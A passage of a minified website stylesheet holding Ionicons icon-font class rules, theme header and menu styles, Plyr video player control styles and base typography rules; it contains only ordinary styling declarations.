tent:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.theme-menu-label{color:#fff;border-radius:20px;line-height:1;font-size:10px;position:absolute;right:0;top:0;background:red;padding:2px 5px;top:15px}.theme-menu-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center}.theme-header-layout:not(.header-layout-3) #theme-search-btn{height:40px;width:40px;background:#fff0;border:0;font-size:large}@media (max-width:991px){.theme-header-layout:not(.header-layout-3) #theme-search-btn{position:absolute;right:55px}}.plyr .plyr__video-embed iframe,.plyr__tooltip{pointer-events:none}@-webkit-keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;width:100%;direction:ltr;float:left}.plyr iframe{margin:0}.plyr a,.plyr button,.plyr input,.plyr label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr audio,.plyr video{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:0 0}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:0 0;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid #fff0;border-radius:100%;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgb(0 0 0 / .15),0 0 0 1px rgb(0 0 0 / .15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:0 0;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid #fff0;border-radius:100%;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgb(0 0 0 / .15),0 0 0 1px rgb(0 0 0 / .15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:0 0;border:0;color:#fff0}.plyr input[type=range]::-ms-fill-upper{height:8px;background:0 0;border:0;border-radius:4px;-ms-user-select:none;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;border:0;border-radius:4px;-ms-user-select:none;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid #fff0;border-radius:100%;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgb(0 0 0 / .15),0 0 0 1px rgb(0 0 0 / .15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:rgb(255 255 255 / .5) dotted 1px}.plyr--audio input[type=range].tab-focus:focus{outline:rgb(86 93 100 / .5) dotted 1px}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-40px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgb(0 0 0 / .7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width:768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--fullscreen-active .plyr__captions{font-size:32px}.plyr--hide-controls .plyr__captions{transform:translateY(-15px)}.plyr::-webkit-media-controls{display:none}.plyr__controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1;text-align:center}.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:5px}.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child,.plyr__controls>button:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;-ms-flex-negative:0;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:0 0;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--captions-on,.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted{display:none}@media (min-width:480px){.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(#fff0,rgb(0 0 0 / .5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565D64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:#fff0;color:#fff}.plyr__play-large{cursor:pointer;display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;border:1px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgb(0 0 0 / .15);transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:rgb(255 255 255 / .5) dotted 1px}.plyr .plyr__play-large{display:inline-block;outline:none}.plyr--audio .plyr__play-large,.plyr--playing .plyr__controls [data-plyr=play],.plyr__controls [data-plyr=pause]{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--captions-active .plyr__controls .icon--captions-on,.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted{display:block}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr--captions-active .plyr__controls .icon--captions-on+svg,.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;opacity:0;background:rgb(0 0 0 / .7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip::before{content:'';position:absolute;width:0;height:0;left:50%;transform:translateX(-50%);bottom:-4px;border-right:4px solid #fff0;border-top:4px solid rgb(0 0 0 / .7);border-left:4px solid #fff0;z-index:2}.plyr button.tab-focus:focus .plyr__tooltip,.plyr button:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip::before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child:hover .plyr__tooltip{transform:translate(0,0) scale(1)}.plyr__progress{position:relative;display:none;-ms-flex:1;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:0 0}.plyr__progress input[type=range]::-moz-range-track{background:0 0}.plyr__progress input[type=range]::-ms-fill-upper{background:0 0}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:0 0}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:0 0;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{transition:width .2s ease}.plyr__progress--buffer::-ms-fill{transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgb(255 255 255 / .25)}.plyr--video .plyr__progress--buffer{color:rgb(255 255 255 / .25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgb(198 214 219 / .66)}.plyr--audio .plyr__progress--buffer{color:rgb(198 214 219 / .66)}.plyr--loading .plyr__progress--buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgb(0 0 0 / .15) 25%,transparent 25%,transparent 50%,rgb(0 0 0 / .15) 50%,rgb(0 0 0 / .15) 75%,transparent 75%,transparent);color:#fff0}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgb(255 255 255 / .25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgb(198 214 219 / .66)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width:768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{-ms-flex:1;flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width:480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width:768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}select{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:none;max-width:100%}input{border:1px solid #eee}input,textarea,button{-webkit-border-radius:0;border-radius:0;outline:none;max-width:100%}input[type="button"],input[type="submit"],input[type="reset"],input[type="file"],button{-webkit-appearance:none;cursor:pointer;padding:0;border:1px solid #cac7c7}h1,h2,h3,h4,h5,h6{font-weight:700;clear:both;margin:15px 0;line-height:1.2}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:42px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}p{-webkit-margin-before:0;-webkit-margin-after:0;margin:0 0 10px}li ul,li ol{padding-left:0;margin-left:20px}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}li,figcaption{line-height:24px}blockquote{font-weight:300;margin:40px 0;border-left:4px solid #333;padding-left:15px;position:relative;clear:both;display:block}@media (min-width:992px){blockquote{padding-left:40px}}blockquote p{margin-bottom:1.6667em}blockquote p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:16px;line-height:1.6}blockquote em,blockquote i,blockquote cite{font-style:normal}address{font-style:italic;margin:0 0 1.6em;line-height:24px}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:#fff0;background-color:rgb(0 0 0 / .01);border:1px solid #eaeaea;border:1px solid rgb(51 51 51 / .1);line-height:24px;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}mark,ins{background-color:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgb(51 51 51 / .1);border:0;height:1px;margin:15px 0}table,th,td{border:1px 